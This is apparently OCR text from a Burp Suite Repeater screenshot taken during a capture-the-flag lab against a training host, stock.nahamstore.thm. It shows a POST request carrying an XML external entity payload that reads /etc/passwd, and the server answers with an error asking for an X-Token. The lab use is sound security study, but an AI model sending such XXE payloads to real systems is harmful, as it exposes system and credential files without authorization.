 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /product/1?xml HTTP/1.1
2 Host: stock.nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 100
10
11 <?xml version="1.0"?>
<!DOCTYPE data [<!ENTITY read SYSTEM 'file:///etc/passwd'>]><data>
&read;
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 09 Sep 2022 00:04:40 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 71
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token not supplied
</error>
</data>
10